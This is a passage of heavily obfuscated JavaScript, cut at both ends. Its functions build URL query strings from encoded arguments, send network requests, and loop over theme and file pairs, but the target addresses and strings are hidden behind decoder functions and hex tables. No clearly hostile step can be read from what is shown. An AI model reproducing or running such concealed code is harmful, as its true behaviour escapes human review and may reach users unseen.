Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return 